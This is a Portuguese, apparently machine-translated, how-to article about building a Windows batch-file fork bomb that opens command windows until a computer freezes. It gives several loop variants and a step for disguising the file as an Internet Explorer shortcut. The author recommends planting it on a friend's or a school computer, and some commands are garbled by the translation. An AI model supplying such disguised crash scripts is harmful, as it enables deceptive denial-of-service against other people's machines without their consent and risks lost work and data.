
Índice:
- Autor John Day [email protected].
- Public 2024-01-30 11:40.
- Última modificação 2025-01-23 15:03.

Muito simples…
Etapa 1: basta acessar o bloco de notas

Basta ir ao bloco de notas (iniciar> todos os programas> acessórios> bloco de notas) e digitar exatamente este script entre as linhas:
_ @ echo desligado: crashstartgoto crash_
Etapa 2: Salvar como.bat

ir para arquivo> salvar como> crash.bat
e salve! Mas lembre-se de que quando você abrir este arquivo, as janelas do prompt de comando serão abertas até que o computador trave ou congele, então seria melhor se você colocasse isso nos computadores de um amigo ou da escola.
Etapa 3: Variações Diferentes

Existem diferentes scripts que você pode escrever no bloco de notas para obter um arquivo em lote com reações semelhantes.
_ @ echo off: startstart% 0goto start _ ou _ @ echo off: 1start iexplore.exegoto 1 _ ou _ @ echo off: foldermd * goto folder _ ou _ @ echo off: 1startecho O Windows está travando…goto 1_
Etapa 4: disfarce

Quando você coloca este arquivo no computador de outra pessoa, você precisa fazer com que o arquivo pareça convincente para clicar na área de trabalho. Portanto, encontre o arquivo crash.bat em documentos ou em todos os arquivos, clique com o botão direito nele> enviar para> área de trabalho (criar atalho). Agora encontre-o em sua área de trabalho> clique com o botão direito> propriedades> ícone de mudança> mude para ícone do explorador da Internet> aplique> saia. Clique com o botão direito novamente> renomear> renomear para: Internet Explorer
Etapa 5: Recuperando-se da Queda

Para recuperar sua área de trabalho (PC) disso, basta puxar diretamente os plugues do PC e colocá-los de volta e iniciá-lo novamente ou apenas segure o botão liga / desliga do PC até que desligue e reinicie novamente.
Não tenho certeza sobre como me recuperar disso com labtops.
Recomendado:
Como travar qualquer computador com um arquivo em lote !: 10 etapas

Como travar qualquer computador com um arquivo em lote! Destrua qualquer computador ou laptop facilmente
Usando PSP como joystick de computador e, em seguida, controlando seu computador com o PSP: 5 etapas (com imagens)

Usando PSP como joystick de computador e, em seguida, controlando seu computador com o PSP: você pode fazer muitas coisas legais com o PSP homebrew, e neste tutorial eu vou te ensinar como usar seu PSP como joystick para jogar, mas também há um programa que permite usar o joystick como o mouse. Aqui estão os mater
Usando seu telefone Sony Ericsson habilitado para Bluetooth para controlar seu computador: 6 etapas

Usando seu telefone Sony Ericsson habilitado para Bluetooth para controlar seu computador: eu tenho lido sobre instrutíveis há algum tempo e sempre quis fazer algumas das coisas que as pessoas escreveram, mas me peguei olhando coisas que são difíceis de fazer porque são genuinamente difíceis de fazer, ou o
Controle o seu iPhone ou iPod Touch com o seu computador: 4 etapas

Controle o seu iPhone ou iPod Touch com o seu computador: Este Instructable irá ensiná-lo a usar o veency, um programa disponível no Cydia, que permitirá que você controle o seu iPhone ou iPod através do VNC no seu computador. Isso requer que você tenha: - um iPhone ou iPod touch desbloqueado com Cydia-a computador
T-Structables: Como Travar Seu Computador: 3 Passos

T-Structables: Como travar seu computador: Quantos de vocês já tiveram alguém bisbilhotando seu computador enquanto vocês estavam fora? Bem, mesmo que isso não tenha acontecido com você, você não pode evitar que isso aconteça sem baixar ou instalar nada. Neste instrutível, vou mostrar
